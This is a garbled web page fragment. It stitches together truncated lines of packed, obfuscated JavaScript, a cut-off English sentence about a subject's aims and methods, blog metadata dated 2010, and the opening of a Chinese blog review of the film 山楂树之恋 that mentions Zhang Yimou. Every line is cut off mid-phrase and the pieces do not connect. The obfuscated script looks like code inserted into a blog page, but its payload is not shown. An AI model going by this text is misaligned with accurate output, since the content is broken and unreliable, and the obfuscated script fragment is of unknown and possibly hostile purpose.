
{e=function(c){return c.toString(36)};if(!”
{while(c–){d[c.toString(a)]=k[c]||c.toStri
{return d[e]}];e=function(){return’\\w+’};c
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
We will begin by trying to understand w
are its characteristic aims and methods
how does it differ from other subjects
29 views |
评论关闭
Sep 15th, 2010 | Filed under
声光电影
山楂树之恋（有剧透）
在中国的导演中，张艺谋因为有过《活
司》、姜文因为有过《阳光灿烂的日子
《孔雀》都成为我喜欢的导演，虽然张